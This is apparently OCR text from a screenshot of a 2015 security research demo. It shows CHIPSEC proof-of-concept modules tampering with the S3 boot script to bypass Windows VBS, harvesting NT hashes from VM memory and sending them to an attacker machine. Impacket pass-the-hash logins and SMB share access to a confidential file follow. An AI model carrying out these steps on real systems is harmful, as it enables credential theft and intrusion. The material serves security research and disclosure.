 chipsec_main.py -m poc.vm_find -a demo - Far 3.0.4400 x64 Administrator
[*] running loaded modules ..
[*] running module: chipsec.modules.poc.vsm
[*] Module path: C:\chipsec\chipsec\modules\poc\vsm.pyc
[x][ =======================================================================
[x][ Module: Windows 10 Virtualization Based Security Bypass
[x][ =======================================================================
[*] Searching for (U)EFI system firmware S3 boot script in physical memory..
[+] Found firmware S3 boot script at 0x00000000B7C65000
[!] The S3 boot script has been modified. Go to sleep
Hypervisor and secure VM memory will be exposed after resume
C:\chipsec>chipsec_main.py -m poc.vm_find -a demo
################################################################
## ##
## CHIPSEC: Platform Hardware Security Assessment Framework ##
## ##
################################################################
[CHIPSEC] Version 1.2.1
[CHIPSEC] Arguments: -m poc.vm_find -a demo
WARNING: *******************************************************************
WARNING: Chipsec should only be used on test systems!
WARNING: It should not be installed/deployed on production end-user systems.
WARNING: See WARNING.txt
WARNING: *******************************************************************
[CHIPSEC] OS : Windows 8 6.2.9200 AMD64
[CHIPSEC] Platform: Desktop 4th Generation Core Processor (Haswell CPU / Lynx Point PCH)
[CHIPSEC] VID: 8086
[CHIPSEC] DID: 0C00
[+] loaded chipsec.modules.poc.vm_find
[*] running loaded modules ..
[*] running module: chipsec.modules.poc.vm_find
[*] Module path: C:\chipsec\chipsec\modules\poc\vm_find.pyc
[*] Module arguments (1):
['demo']
[x][ =======================================================================
[x][ Module: Virtual Machines Analyser
[x][ =======================================================================
[*] Searching VM VMCS ...
[*] Found Virtual Machine with Extended Page Tables Address: 000000000524B01E
[*] Reading Extended Page Tables at 0x000000000524B01E ...
size: 544 KB, address space: 3019 MB
[*] Creating Reverse Translation ...
[*] Found Virtual Machine with Extended Page Tables Address: 000000004E40301E
[*] Reading Extended Page Tables at 0x000000004E40301E ...
size: 60 KB, address space: 203 MB
[*] Creating Reverse Translation ...
[*] Searching NT Hash in memory ...
[*] Found 63 candidates, sending them to attacker machine ...
[*] Found 1 candidates, sending them to attacker machine ...
ubuntu-attacker on DEMOPC - Virtual Machine Connection
File Action Media Clipboard View Help
n information.)
Trying pass-the-hash with e2e67f5ef5c0a96275d0778ed0ae0477
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticatio
n information.)
Trying pass-the-hash with e46bfef7bbc505f403a0b60f93008fa1
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticatio
n information.)
Trying pass-the-hash with e56843e3b885533b4f29abdb2ab23726
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticatio
n information.)
Trying pass-the-hash with ecfad63aab6fcb5f1758474a8c19446c
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticatio
n information.)
Trying pass-the-hash with f30cd95c3532307cc7b339ecf9ad7d33
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticatio
n information.)
Trying pass-the-hash with f53a6b89eddf4c8e099c1f7a6f9c0010
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticatio
n information.)
Trying pass-the-hash with f56a8399599f1be040128b1dd9623c29
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
share
SYSVOL
# use share
# ls
drw-rw-rw- 0 Fri Oct 16 15:29:05 2015 .
drw-rw-rw- 0 Fri Oct 16 15:29:05 2015 ..
-rw-rw-rw- 24 Fri Oct 16 15:29:05 2015 confidential.txt
# _
Status: Running
Search the web and Windows
3:10 PM
10/20/2015